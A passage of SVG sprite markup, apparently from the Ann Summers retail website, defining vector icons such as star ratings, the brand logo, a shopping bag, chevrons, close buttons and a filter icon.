1.367z"/><path fill="#80C7BC" d="M159.523 4.95a1.694 1.694 0 00-1.527-.95 1.7 1.7 0 00-1.527.95l-3.409 6.975-7.615 1.118a1.69 1.69 0 00-1.362 1.144 1.688 1.688 0 00.418 1.724l5.526 5.437-1.305 7.682a1.688 1.688 0 00.684 1.65c.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437a1.678 1.678 0 00.419-1.724 1.697 1.697 0 00-1.363-1.144l-7.619-1.118-3.41-6.976z" opacity=".4"/></symbol><symbol fill="none" id="svg-4stars" viewBox="0 0 175 35"><title>4stars</title><path fill="#80C7BC" d="M19.523 4.95A1.694 1.694 0 0017.996 4a1.7 1.7 0 00-1.527.95l-3.41 6.975-7.614 1.118a1.69 1.69 0 00-1.362 1.144 1.69 1.69 0 00.418 1.724l5.526 5.437-1.305 7.682c-.106.633.16 1.276.684 1.65.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437c.456-.448.62-1.117.42-1.724a1.698 1.698 0 00-1.364-1.144l-7.62-1.118-3.409-6.976zm35 0A1.694 1.694 0 0052.996 4a1.7 1.7 0 00-1.527.95l-3.41 6.975-7.614 1.118a1.691 1.691 0 00-1.362 1.144 1.69 1.69 0 00.418 1.724l5.526 5.437-1.305 7.682c-.106.633.16 1.276.684 1.65.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437c.456-.448.62-1.117.42-1.724a1.698 1.698 0 00-1.364-1.144l-7.62-1.118-3.409-6.976zm35 0A1.694 1.694 0 0087.996 4a1.7 1.7 0 00-1.527.95l-3.41 6.975-7.614 1.118a1.691 1.691 0 00-1.362 1.144 1.69 1.69 0 00.418 1.724l5.526 5.437-1.305 7.682c-.106.633.16 1.276.684 1.65.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437a1.678 1.678 0 00.419-1.724 1.697 1.697 0 00-1.363-1.144l-7.62-1.118-3.409-6.976zm35 0a1.694 1.694 0 00-1.527-.95 1.7 1.7 0 00-1.527.95l-3.409 6.975-7.615 1.118a1.69 1.69 0 00-1.362 1.144 1.688 1.688 0 00.418 1.724l5.526 5.437-1.305 7.682a1.688 1.688 0 00.684 1.65c.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437a1.678 1.678 0 00.419-1.724 1.697 1.697 0 00-1.363-1.144l-7.619-1.118-3.41-6.976z"/><path fill="#80C7BC" d="M159.523 4.95a1.694 1.694 0 00-1.527-.95 1.7 1.7 0 00-1.527.95l-3.409 6.975-7.615 1.118a1.69 1.69 0 00-1.362 1.144 1.688 1.688 0 00.418 1.724l5.526 5.437-1.305 7.682a1.688 1.688 0 00.684 1.65c.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437a1.678 1.678 0 00.419-1.724 1.697 1.697 0 00-1.363-1.144l-7.619-1.118-3.41-6.976z" opacity=".4"/></symbol><symbol fill="none" id="svg-5stars-selected" viewBox="0 0 175 35"><title>5stars-selected</title><path fill="#80C7BC" stroke="#3B3935" stroke-width="1.5" d="M15.797 4.617l-.002.003-3.236 6.62-7.223 1.06-.001.001a2.44 2.44 0 00-1.966 1.655 2.44 2.44 0 00.606 2.49l5.247 5.162-1.24 7.297v.001c-.153.916.23 1.844.989 2.385a2.467 2.467 0 002.576.175l.003-.002 6.451-3.425 6.452 3.425.003.002c.819.43 1.82.373 2.58-.178a2.442 2.442 0 00.984-2.382v-.002l-1.244-7.296 5.246-5.162a2.429 2.429 0 00.605-2.495 2.448 2.448 0 00-1.964-1.65h-.002l-7.228-1.06-3.235-6.619v-.001a2.444 2.444 0 00-2.202-1.371 2.45 2.45 0 00-2.2 1.367zm35 0l-.002.003-3.236 6.62-7.223 1.06-.001.001a2.44 2.44 0 00-1.966 1.655 2.44 2.44 0 00.607 2.49l5.246 5.162-1.24 7.297v.001c-.153.916.23 1.844.989 2.385a2.467 2.467 0 002.576.175l.003-.002 6.452-3.425 6.45 3.425.004.002c.819.43 1.82.373 2.58-.178a2.442 2.442 0 00.984-2.382v-.002l-1.244-7.296 5.246-5.162a2.429 2.429 0 00.605-2.495 2.448 2.448 0 00-1.964-1.65h-.002l-7.228-1.06-3.235-6.619v-.001a2.444 2.444 0 00-2.202-1.371 2.45 2.45 0 00-2.2 1.367zm35 0l-.002.003-3.236 6.62-7.223 1.06-.001.001a2.44 2.44 0 00-1.966 1.655 2.44 2.44 0 00.606 2.49l5.247 5.162-1.24 7.297v.001c-.153.916.23 1.844.989 2.385a2.467 2.467 0 002.576.175l.003-.002 6.451-3.425 6.452 3.425.003.002c.819.43 1.82.373 2.58-.178a2.442 2.442 0 00.984-2.382v-.002l-1.244-7.296 5.246-5.162a2.43 2.43 0 00.605-2.495 2.449 2.449 0 00-1.964-1.65h-.002l-7.228-1.06-3.235-6.619v-.001a2.444 2.444 0 00-2.202-1.371 2.45 2.45 0 00-2.2 1.367zm35 0l-.002.003-3.236 6.62-7.223 1.06-.001.001a2.442 2.442 0 00-1.966 1.655 2.44 2.44 0 00.606 2.49h.001l5.246 5.162-1.239 7.297v.001a2.436 2.436 0 00.988 2.385 2.466 2.466 0 002.576.175l.003-.002 6.451-3.425 6.452 3.425.003.002c.819.43 1.819.373 2.58-.178a2.44 2.44 0 00.984-2.382v-.002l-1.244-7.296 5.246-5.162a2.43 2.43 0 00.605-2.495 2.449 2.449 0 00-1.964-1.65h-.002l-7.228-1.06-3.235-6.619v-.001a2.445 2.445 0 00-2.202-1.371c-.939 0-1.787.532-2.199 1.367zm35 0l-.002.003-3.236 6.62-7.223 1.06-.001.001a2.442 2.442 0 00-1.966 1.655 2.44 2.44 0 00.606 2.49h.001l5.246 5.162-1.239 7.297v.001a2.436 2.436 0 00.988 2.385 2.466 2.466 0 002.576.175l.003-.002 6.451-3.425 6.452 3.425.003.002c.819.43 1.819.373 2.58-.178a2.44 2.44 0 00.984-2.382v-.002l-1.244-7.296 5.246-5.162a2.43 2.43 0 00.605-2.495 2.449 2.449 0 00-1.964-1.65h-.002l-7.228-1.06-3.235-6.619v-.001a2.445 2.445 0 00-2.202-1.371c-.939 0-1.787.532-2.199 1.367z"/></symbol><symbol fill="none" id="svg-5stars" viewBox="0 0 175 35"><title>5stars</title><path fill="#80C7BC" d="M19.523 4.95A1.694 1.694 0 0017.996 4a1.7 1.7 0 00-1.527.95l-3.41 6.975-7.614 1.118a1.69 1.69 0 00-1.362 1.144 1.69 1.69 0 00.418 1.724l5.526 5.437-1.305 7.682c-.106.633.16 1.276.684 1.65.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437c.456-.448.62-1.117.42-1.724a1.698 1.698 0 00-1.364-1.144l-7.62-1.118-3.409-6.976zm35 0A1.694 1.694 0 0052.996 4a1.7 1.7 0 00-1.527.95l-3.41 6.975-7.614 1.118a1.691 1.691 0 00-1.362 1.144 1.69 1.69 0 00.418 1.724l5.526 5.437-1.305 7.682c-.106.633.16 1.276.684 1.65.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437c.456-.448.62-1.117.42-1.724a1.698 1.698 0 00-1.364-1.144l-7.62-1.118-3.409-6.976zm35 0A1.694 1.694 0 0087.996 4a1.7 1.7 0 00-1.527.95l-3.41 6.975-7.614 1.118a1.691 1.691 0 00-1.362 1.144 1.69 1.69 0 00.418 1.724l5.526 5.437-1.305 7.682c-.106.633.16 1.276.684 1.65.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437a1.678 1.678 0 00.419-1.724 1.697 1.697 0 00-1.363-1.144l-7.62-1.118-3.409-6.976zm35 0a1.694 1.694 0 00-1.527-.95 1.7 1.7 0 00-1.527.95l-3.409 6.975-7.615 1.118a1.69 1.69 0 00-1.362 1.144 1.688 1.688 0 00.418 1.724l5.526 5.437-1.305 7.682a1.688 1.688 0 00.684 1.65c.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437a1.678 1.678 0 00.419-1.724 1.697 1.697 0 00-1.363-1.144l-7.619-1.118-3.41-6.976zm35 0a1.694 1.694 0 00-1.527-.95 1.7 1.7 0 00-1.527.95l-3.409 6.975-7.615 1.118a1.69 1.69 0 00-1.362 1.144 1.688 1.688 0 00.418 1.724l5.526 5.437-1.305 7.682a1.688 1.688 0 00.684 1.65c.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437a1.678 1.678 0 00.419-1.724 1.697 1.697 0 00-1.363-1.144l-7.619-1.118-3.41-6.976z"/></symbol><symbol id="svg-account-icon" viewBox="0 0 21 23"><title>account-icon</title><g data-name="Layer 2"><path d="M20.9 20.1l-.06-.38c0-.2-.07-.41-.12-.61s-.06-.28-.1-.42-.11-.37-.17-.55-.11-.32-.17-.47l-.18-.43c-.09-.19-.17-.38-.27-.56l-.15-.29c-.13-.22-.26-.45-.4-.66l-.09-.13a10.21 10.21 0 00-1.27-1.53 10.28 10.28 0 00-3.58-2.34 6.5 6.5 0 10-7.72 0 10.47 10.47 0 00-3.58 2.34c-.23.23-.44.47-.65.71l-.1.12c-.16.21-.31.41-.46.63s-.13.18-.19.28-.21.34-.31.51l-.22.42a4.39 4.39 0 00-.21.44c-.08.17-.15.34-.22.51l-.15.42c-.06.18-.12.36-.17.54s-.08.31-.11.47-.08.33-.11.5-.06.36-.08.54 0 .31 0 .47v.99A10.42 10.42 0 00.11 23h20.78a11.25 11.25 0 00.11-1.53 10.65 10.65 0 00-.1-1.37zM6 6.5a4.5 4.5 0 114.63 4.5h-.28A4.5 4.5 0 016 6.5zM2 21a8.5 8.5 0 0117 0z" fill="#444" data-name="Layer 1"/></g></symbol><symbol id="svg-ann-summers-logo" viewBox="0 0 640.65 88.85"><title>ann-summers-logo</title><g data-name="Layer 2"><path d="M45 46.81H24.4l10.31-28.52zm2.65 6.76l11.74 31.16c.59 1.18.59 1.76 2.94 1.76h8.23c.89 0 1.77 0 1.77-1.17a4.23 4.23 0 00-.59-1.76L40.57 4.18C40 2.71 40 2.71 38.22 2.71h-4.41c-1.47 0-1.77.59-2.35 1.76L.29 83.85C.29 84.44 0 85 0 85.61c0 1.47 1.76 1.18 1.76 1.18h5.88c2.06 0 2.36-.88 2.65-1.76l11.47-31.17zm66.74-6.76a13.82 13.82 0 00-2.39-9.69A13.77 13.77 0 00101.12 33c-.89 0-7.94 0-10.9 4.12A13.3 13.3 0 0088.79 43v41.15c0 1.17 0 2.35-2.35 2.35h-5.59c-1.76 0-2.06-.29-2.06-2.06v-45A7.59 7.59 0 0180.85 33c2.94-2.94 11.47-5.59 21.76-5.59a42.44 42.44 0 016.17.3c2.06.29 10.9 1.47 14.13 9.11a24.49 24.49 0 011.17 9.11v38.8c0 1.76-.59 2.35-2.35 2.35h-5.3c-1.77 0-2.36-.29-2.36-2.35V46.79zm58.8 0a13.82 13.82 0 00-2.35-9.69A13.77 13.77 0 00159.92 33C159 33 152 33 149 37.12a13.35 13.35 0 00-1.44 5.88v41.17c0 1.17 0 2.35-2.36 2.35h-5.56c-1.76 0-2.06-.3-2.06-2.06v-45a7.59 7.59 0 012.06-6.46c2.94-2.94 11.47-5.59 21.76-5.59a42.44 42.44 0 016.17.3c2.06.29 10.9 1.47 14.13 9.11a24.49 24.49 0 011.17 9.11v38.8c0 1.76-.59 2.35-2.35 2.35h-5.3c-1.76 0-2.35-.29-2.35-2.35zM236.67 45c-3.52-1.76-17-7.64-17-22.34a22.23 22.23 0 012.01-9.66A24.33 24.33 0 01244.9.06a33.09 33.09 0 0115 3.53 42.16 42.16 0 014.41 3.22 11.46 11.46 0 014.41 7.94 5.48 5.48 0 01-5 5.59h-.29a5.68 5.68 0 01-5-2.93l-.59-1.17a15.19 15.19 0 00-13.53-8.82 12.19 12.19 0 00-4.7.88 12.36 12.36 0 00-8.52 12.34 12.85 12.85 0 004.11 9.69 51.61 51.61 0 0012.35 7.05l6.45 2.94a39.51 39.51 0 017.64 4.41 24.07 24.07 0 0110.9 20 27.78 27.78 0 01-2.35 10.89c-2.66 5.29-9.71 13.23-24.42 13.23-3.52 0-15.58-.3-22.93-9.69a15.12 15.12 0 01-3.84-8.53 5.65 5.65 0 015.42-5.87h.46A6.09 6.09 0 01230.2 68l.89 1.77a16.41 16.41 0 0015.58 11.17A14.47 14.47 0 00257 77.1a13.82 13.82 0 004.41-10.3 15.65 15.65 0 00-5.29-11.45A65.58 65.58 0 00243.73 48l-7.06-2.94zm45.87-14.41c0-1.46.59-1.76 2.06-1.76h5.88c1.76 0 2.35.3 2.35 2.06v37.37a12.52 12.52 0 003.23 10.59 11.43 11.43 0 004.12 2.35 32.33 32.33 0 005.29.59c11.76 0 11.46-7.35 11.46-12.05V30.93c0-1.76.59-2.06 2.35-2.35h5.3c.88 0 2.35 0 2.35 2.05v42.05a14.53 14.53 0 01-1.76 8.52 10.2 10.2 0 01-3.23 2.94A38.32 38.32 0 01303.71 88a23.24 23.24 0 01-15.88-4.41 10.83 10.83 0 01-3.82-5 20.92 20.92 0 01-1.47-8.59zm130.83 54.12c0 1.47-.3 2.06-2.06 2.06h-5.88c-1.76 0-2.06-.29-2.06-2.06V48a19.07 19.07 0 00-2.06-10.59 9.33 9.33 0 00-8.81-3.82 10.32 10.32 0 00-10.3 6.18 18.42 18.42 0 00-.59 5.58v39.09c0 1.47-.29 2-1.76 2H374c-1.47 0-2.06-.29-2.06-2V47.1c0-2.65.59-13.82-10.89-13.82a9.93 9.93 0 00-10.3 6.18 13.18 13.18 0 00-.59 5.88v39.39c0 1.18 0 2.06-2.05 2.06h-5.86c-1.76 0-2.06-.59-2.06-2.06V36.81c0-2.35.59-4.12 4.71-6.18a41.41 41.41 0 0115.88-3.22 28.37 28.37 0 0113.81 3.52 16.75 16.75 0 013.23 3.23 8.05 8.05 0 012.36-2.06 22.27 22.27 0 0115.28-4.7c2.36 0 14.13-.29 17.36 10a36.52 36.52 0 01.88 7.94zm86.73 0c0 1.47-.3 2.06-2.06 2.06h-5.88c-1.76 0-2.06-.29-2.06-2.06V48a19 19 0 00-2.1-10.61 9.33 9.33 0 00-8.81-3.82 10.32 10.32 0 00-10.3 6.18 18.1 18.1 0 00-.58 5.58v39.11c0 1.47-.3 2-1.77 2h-5.84c-1.47 0-2.06-.29-2.06-2V47.1c0-2.65.3-13.82-10.89-13.82a9.93 9.93 0 00-10.3 6.18 13 13 0 00-.58 5.88v39.39c0 1.18 0 2.06-2.06 2.06h-5.88c-1.77 0-2.06-.59-2.06-2.06V36.81c0-2.35.59-4.12 4.7-6.18a42.65 42.65 0 0115.88-3.22 28.41 28.41 0 0113.82 3.52 17 17 0 013.23 3.23 8.14 8.14 0 012.35-2.06 22.26 22.26 0 0115.29-4.7c2.35 0 14.13-.3 17.35 10a36.6 36.6 0 01.89 7.94zm19.11-34.1c.88-9.11 4.71-13.23 8.23-15a12.68 12.68 0 016.46-1.77 12.93 12.93 0 0111.76 10 8.18 8.18 0 01.34 2.66zm32.93 18.52a18.52 18.52 0 01-15.58 10 14 14 0 01-12.06-6.46 28.08 28.08 0 01-5.29-16.46l34.4-5c1.47-.29 3.23-.29 3.23-3.52a26.4 26.4 0 00-2.06-8.24 20.34 20.34 0 00-19.41-11.76 22.66 22.66 0 00-14.12 4.71C516 36.22 510.67 43.57 510.67 58c0 17.93 7.93 26.16 15.87 28.81a23.08 23.08 0 008.82 1.47 21.9 21.9 0 0021.17-15 12.28 12.28 0 001.17-4.41c0-.29 0-2.93-2.35-2.93-1.47 0-2.06 1.17-2.65 2.35l-.59.88zm17.64 17.64c-1.77 0-2.35-.29-2.35-2.06V38c0-3.83.29-5.59 4.41-7.35a45.77 45.77 0 0116.75-3.23 19.47 19.47 0 019.12 1.76 5.71 5.71 0 012.35 4.71 4.58 4.58 0 01-4.41 4.7 5 5 0 01-3.82-2.06l-1.18-1.17a8.31 8.31 0 00-6.17-2.94 8.44 8.44 0 00-5.29 2.06 8.48 8.48 0 00-1.47 5.88v44.08c0 1.76-1.18 1.76-2.06 1.76l-5.88.59zm43.8-10.29a3 3 0 001.18 1.52 9.78 9.78 0 008.24 3.48 8 8 0 003.82-.89 8.47 8.47 0 004.7-7.59 12.16 12.16 0 00-1.47-5.59 19.47 19.47 0 00-9.11-6.17l-4.71-2.35a24.05 24.05 0 01-5.88-3.53 15.64 15.64 0 01-6.46-12.94 15.9 15.9 0 011.77-7.42 17.61 17.61 0 0116.17-8.24 19.57 19.57 0 0115 5.88 8.05 8.05 0 012.36 5.59 4.48 4.48 0 01-4.12 4.41h-.3a5.16 5.16 0 01-4.41-2.94l-.59-.88a9.89 9.89 0 00-8.77-6.15 8.11 8.11 0 00-3.83.89 8.37 8.37 0 00-4.17 7.35 7.64 7.64 0 001.17 4.41 17.08 17.08 0 008.23 6.17l4.71 2.35 3.53 1.77a16.35 16.35 0 0110 15.29c0 6.17-3.22 17-18.81 17a21.42 21.42 0 01-16.46-6.18 11.31 11.31 0 01-3.23-6.45c0-.59.29-1.18.29-1.77a4.53 4.53 0 014.41-2.94c2.94 0 4.41 2.94 5.59 5z" data-name="Layer 1"/></g></symbol><symbol id="svg-bag-icon" viewBox="0 0 24.89 24.51"><title>bag-icon</title><g data-name="Layer 2"><path d="M22.63 6.4h-2.88c-.46-3.9-2.1-6.4-7.3-6.4S5.6 2.5 5.14 6.4H2.26A2.27 2.27 0 000 8.67l1.13 13.58a2.26 2.26 0 002.26 2.26H21.5a2.26 2.26 0 002.26-2.26l1.13-13.58a2.27 2.27 0 00-2.26-2.27zM8.39 3.19C9.17 2.39 10.5 2 12.45 2s3.28.39 4.06 1.19a5.67 5.67 0 011.23 3.21H7.16a5.6 5.6 0 011.23-3.21zm13.38 18.89v.17a.26.26 0 01-.26.26H3.39a.26.26 0 01-.26-.26v-.17L2 8.62a.27.27 0 01.26-.22H5v2.53h2V8.4h10.89v2.53h2V8.4h2.74a.27.27 0 01.26.22z" fill="#444" data-name="Layer 1"/></g></symbol><symbol id="svg-byob-icon" viewBox="0 0 29 20"><title>byob-icon</title><g data-name="Group 6122"><g data-name="Rectangle 1937" fill="#fff" stroke="#444" stroke-width="1.5"><rect width="29" height="20" rx="1" stroke="none"/><rect x=".75" y=".75" width="27.5" height="18.5" rx=".25" fill="none"/></g><path data-name="Path 5046" d="M918.834 16.913h1.616v.875h-1.257a3.694 3.694 0 01.14.763 4.056 4.056 0 01-.156.854l.081.027.314.11.26.094a2.968 2.968 0 00.956.263.57.57 0 00.4-.161 1.622 1.622 0 00.2-.242q.11-.156.244-.387l1 .6a2.776 2.776 0 01-.784 1.08 1.7 1.7 0 01-1.048.324 4.765 4.765 0 01-1.376-.313 4.253 4.253 0 00-1.256-.348.72.72 0 00-.467.14 1.8 1.8 0 00-.387.591l-1.075-.543a4.223 4.223 0 01.795-1.026 1.759 1.759 0 01.918-.338 2.668 2.668 0 00.129-.768 1.5 1.5 0 00-.188-.72h-1.417v-.875h.972a4.108 4.108 0 01-.521-1.773 2.4 2.4 0 01.806-1.821 2.8 2.8 0 011.967-.752 2.538 2.538 0 011.9.757 2.616 2.616 0 01.741 1.934l-1.23.457a3.038 3.038 0 00-.183-1.257 1.264 1.264 0 00-1.235-.714 1.438 1.438 0 00-1.069.424 1.454 1.454 0 00-.419 1.074 3.637 3.637 0 00.569 1.568q.011.016.024.04zm7.119 0h1.616v.875h-1.257a3.694 3.694 0 01.14.763 4.056 4.056 0 01-.152.849l.081.027.314.11.26.094a2.968 2.968 0 00.956.263.57.57 0 00.4-.161 1.622 1.622 0 00.2-.242q.11-.156.244-.387l1 .6a2.776 2.776 0 01-.784 1.08 1.7 1.7 0 01-1.053.329 4.765 4.765 0 01-1.375-.313 4.253 4.253 0 00-1.256-.348.72.72 0 00-.467.14 1.8 1.8 0 00-.387.591l-1.075-.543a4.223 4.223 0 01.795-1.026 1.759 1.759 0 01.918-.338 2.668 2.668 0 00.129-.768 1.5 1.5 0 00-.188-.72h-1.417v-.875h.972a4.108 4.108 0 01-.521-1.773 2.4 2.4 0 01.806-1.821 2.8 2.8 0 011.966-.752 2.538 2.538 0 011.9.757 2.616 2.616 0 01.742 1.934l-1.23.457a3.038 3.038 0 00-.183-1.257 1.264 1.264 0 00-1.235-.714 1.438 1.438 0 00-1.069.424 1.454 1.454 0 00-.419 1.074 3.637 3.637 0 00.569 1.568q.011.016.024.04z" fill="#444" stroke="rgba(0,0,0,0)" transform="translate(-907 -7)"/><path data-name="Rectangle 1938" fill="#d5d5d5" d="M909 9h5v16h-5z" transform="translate(-907 -7)"/></g></symbol><symbol fill="none" id="svg-chevron-black" viewBox="0 0 14 10"><title>chevron-black</title><path fill="#3B3935" d="M6.327 9.092a.848.848 0 001.317 0l5.583-6.426a1.19 1.19 0 000-1.517.848.848 0 00-1.317 0L6.984 6.82 2.058 1.153a.848.848 0 00-1.317 0 1.19 1.19 0 000 1.516l5.583 6.426.003-.003z"/></symbol><symbol fill="none" id="svg-chevron-thin-down" viewBox="0 0 18 11"><title>chevron-thin-down</title><path d="M7.867 9.896a1.252 1.252 0 001.769 0l7.498-7.499a1.252 1.252 0 00-1.769-1.77L8.75 7.245 2.133.632A1.252 1.252 0 00.364 2.4l7.499 7.498.004-.003z" fill="#3B3935"/></symbol><symbol fill="none" id="svg-chevron-thin" viewBox="0 0 19 33"><title>chevron-thin</title><path fill="#3B3935" d="M17.598 14.833c.854.92.854 2.415 0 3.335L4.494 32.303c-.854.92-2.24.92-3.092 0-.854-.92-.854-2.414 0-3.335l11.562-12.471L1.408 4.025c-.853-.92-.853-2.415 0-3.335A2.076 2.076 0 014.5.69l13.105 14.136-.007.007z"/></symbol><symbol fill="none" id="svg-chevron" viewBox="0 0 14 10"><title>chevron</title><path fill="#fff" d="M6.327 9.092a.848.848 0 001.317 0l5.583-6.426a1.19 1.19 0 000-1.517.848.848 0 00-1.317 0L6.984 6.82 2.058 1.153a.848.848 0 00-1.317 0 1.19 1.19 0 000 1.516l5.583 6.426.003-.003z"/></symbol><symbol id="svg-circle-rabbit" viewBox="0 0 305.7 290.78"><title>circle-rabbit</title><g data-name="Layer 2"><path d="M152.85 0a152.87 152.87 0 00-69.41 289.06C89 275.86 98.61 255 108 246.21c-6.87-5.22-12.8-12.09-13-22.67-.28-14.36 9.9-24.3 15.42-31.86-.75-10.37 2.71-19.42 5.11-27.77-4.52-9.07-12.83-13.06-19.17-21.59a89.63 89.63 0 01-7.9-12.72c-2.25-4.44-5.11-10.1-5.49-15-.62-10.34 2.63-21.66 2.49-32.6-.08-4-1.15-8.43-.7-12.74.62-6 4.15-11.73 9-12 3.25-.11 8 3.63 10.93 5.83 20.54 15.61 29.94 42.59 37.42 70.47a16.75 16.75 0 0011.13 11.74 8.31 8.31 0 003.57.39c2-.26 11.07-10.25 10.72-14.11a42.71 42.71 0 01-.11-6.09C168.64 98.46 186.7 77 198.9 58.36c2-3 4.21-8 6.21-8.26 4.36-.7 8.64 5.23 10.3 8.26 7.45 13.74 6.23 33.43 5.8 51.76-.58 23.62-14.21 39.88-22.31 54.47a38.89 38.89 0 015.49 10c1.45 4 1.06 9 2.74 13 .93 2.15 4.15 4.3 5.85 6.15 5.69 6.13 11.06 13.36 11 25-.08 6.86-2.22 11.74-4.43 16.15-2.35 4.67-5.86 8-8.24 12.64a27 27 0 00-1.45 3.31c-3.92 11 1.77 21.21 1.77 21.21.32.58.62 1.13.88 1.65a1 1 0 01.13.22 77.3 77.3 0 016.18 16.86A152.87 152.87 0 00152.85 0z" fill="#262626" data-name="Layer 1"/></g></symbol><symbol fill="none" id="svg-close-red" viewBox="0 0 15 15"><title>close-red</title><path d="M14.086 2.74A1.402 1.402 0 0012.105.757L7.5 5.368 2.89.762a1.401 1.401 0 00-1.98 1.98l4.609 4.605-4.605 4.61a1.401 1.401 0 001.981 1.98L7.5 9.33l4.61 4.605a1.401 1.401 0 001.98-1.98L9.481 7.347l4.605-4.609z" fill="#FF647D"/></symbol><symbol fill="none" id="svg-close-thin" viewBox="0 0 11 11"><title>close-thin</title><path d="M9.9 2.203A1.001 1.001 0 008.485.788l-3.29 3.293L1.905.79A1.001 1.001 0 00.489 2.206l3.292 3.29L.49 8.787a1.001 1.001 0 001.416 1.415l3.29-3.292 3.292 3.29a1 1 0 001.415-1.415l-3.292-3.29L9.9 2.203z" fill="#3B3935"/></symbol><symbol fill="none" id="svg-close-white" viewBox="0 0 16 14"><title>close-white</title><path fill="#fff" d="M14.776 2.39a1.352 1.352 0 000-1.98 1.53 1.53 0 00-2.085 0L7.845 5.019 2.994.414a1.53 1.53 0 00-2.085 0 1.353 1.353 0 000 1.981L5.76 7 .914 11.61a1.352 1.352 0 000 1.98 1.53 1.53 0 002.085 0l4.846-4.609 4.851 4.605a1.53 1.53 0 002.085 0 1.353 1.353 0 000-1.981L9.93 7l4.846-4.61z"/></symbol><symbol fill="none" id="svg-close" viewBox="0 0 16 14"><title>close</title><path fill="#3B3935" d="M14.776 2.39a1.352 1.352 0 000-1.98 1.53 1.53 0 00-2.085 0L7.845 5.019 2.994.414a1.53 1.53 0 00-2.085 0 1.353 1.353 0 000 1.981L5.76 7 .914 11.61a1.352 1.352 0 000 1.98 1.53 1.53 0 002.085 0l4.846-4.609 4.851 4.605a1.53 1.53 0 002.085 0 1.353 1.353 0 000-1.981L9.93 7l4.846-4.61z"/></symbol><symbol fill="none" id="svg-custom-checkbox" viewBox="0 0 18 13"><title>custom-checkbox</title><path d="M17.498 1.213c.479.468.479 1.23 0 1.698L7.704 12.51a1.244 1.244 0 01-1.734 0l-4.897-4.8a1.185 1.185 0 010-1.698 1.244 1.244 0 011.733 0L6.84 9.96l8.93-8.747a1.244 1.244 0 011.733 0H17.5z" fill="#3B3935"/></symbol><symbol fill="none" id="svg-edit" viewBox="0 0 24 24"><title>edit</title><g clip-path="url(#clip0_533_2490)"><path d="M18.16 6.096l-.379-.378a.747.747 0 00-1.059 0l-.913.91 1.441 1.44.91-.91a.747.747 0 000-1.059v-.003zm-6.166 7.225l4.197-4.194-1.44-1.44-4.195 4.197a.748.748 0 00-.19.325l-.522 1.828 1.828-.522a.748.748 0 00.325-.19l-.003-.004zm7.225-5.103l-6.163 6.166a2.233 2.233 0 01-.971.572l-3.126.893a.75.75 0 01-.928-.928l.894-3.125c.106-.369.303-.703.572-.972l6.162-6.165a2.25 2.25 0 013.182 0l.378.378a2.25 2.25 0 010 3.181zM18 17.128a2.75 2.75 0 01-2.75 2.75h-8.5A2.75 2.75 0 014 17.127v-8.5a2.75 2.75 0 012.75-2.75h3.5c.416 0 .75.334.75.75 0 .415-.334.75-.75.75h-3.5c-.69 0-1.25.559-1.25 1.25v8.5c0 .69.56 1.25 1.25 1.25h8.5c.69 0 1.25-.56 1.25-1.25v-3.5c0-.416.334-.75.75-.75s.75.334.75.75v3.5z" fill="#3B3935"/></g><defs><clipPath id="clip0_533_2490"><path fill="#fff" transform="matrix(1 0 0 -1 4 20)" d="M0 0h16v16H0z"/></clipPath></defs></symbol><symbol fill="none" id="svg-error" viewBox="0 0 16 14"><title>error</title><path fill="#FF647D" d="M14.776 2.39a1.352 1.352 0 000-1.98 1.53 1.53 0 00-2.085 0L7.845 5.019 2.994.414a1.53 1.53 0 00-2.085 0 1.353 1.353 0 000 1.981L5.76 7 .914 11.61a1.352 1.352 0 000 1.98 1.53 1.53 0 002.085 0l4.846-4.609 4.851 4.605a1.53 1.53 0 002.085 0 1.353 1.353 0 000-1.981L9.93 7l4.846-4.61z"/></symbol><symbol fill="none" id="svg-filter" viewBox="0 0 19 19"><title>filter</title><g clip-path="url(#a)"><path fill="#fff" d="M0 15.438c0-.657.53-1.188 1.188-1.188h2.03a2.963 2.963 0 012.72-1.781c1.217 0 2.263.73 2.72 1.781h9.155a1.186 1.186 0 110 2.375H8.658a2.963 2.963 0 01-2.72 1.781 2.963 2.963 0 01-2.72-1.781h-2.03C.53 16.625 0 16.095 0 15.437zm7.125 0c0-.657-.53-1.188-1.188-1.188-.656 0-1.187.53-1.187 1.188 0 .656.53 1.187 1.188 1.187.656 0 1.187-.53 1.187-1.188zM14.25 9.5a1.187 1.187 0 10-2.375 0 1.186 1.186 0 102.375 0zm-1.188-2.969a2.96 2.96 0 012.72 1.782h2.03a1.186 1.186 0 110 2.375h-2.03a2.963 2.963 0 01-2.72 1.78 2.963 2.963 0 01-2.72-1.78H1.187a1.187 1.187 0 11.001-2.376h9.154a2.963 2.963 0 012.72-1.78zM7.125 2.375a1.187 1.187 0 100 2.375 1.187 1.187 0 100-2.375zm2.72 0h7.967c.657 0 1.188.53 1.188 1.188 0 .656-.53 1.187-1.188 1.187H9.846a2.963 2.963 0 01-2.72 1.781 2.963 2.963 0 01-2.72-1.781H1.187C.531 4.75 0 4.22 0 3.562c0-.656.53-1.187 